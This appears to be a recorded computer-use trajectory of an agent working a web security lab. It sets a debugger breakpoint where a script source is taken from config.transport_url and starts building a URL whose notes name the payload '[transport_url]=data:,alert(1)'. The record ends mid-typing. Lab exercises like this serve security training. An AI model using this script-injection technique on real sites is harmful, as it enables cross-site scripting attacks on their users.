
click(191, 411)
key(Up)
key(Return)

Move the breakpoint from line 26 to line 13, where script.src takes config.transport_url.
click(238, 413)

scroll(415, 589, up, 1)
scroll(416, 596, up, 1)
scroll(422, 618, up, 3)

drag(393, 635, 401, 635)
scroll(245, 635, down, 5)
click(181, 618)
scroll(181, 614, up, 3)

click(176, 577)

Check the lab description, then select foo in the lab page URL.
click(547, 29)

click(723, 26)

double_click(380, 45)

Load the URL with [transport_url]=data:,alert(1) and resume past the line 13 breakpoint.
text(transport)
key(BackSpace)
key(BackSpace)
text(rt)

text(_url)
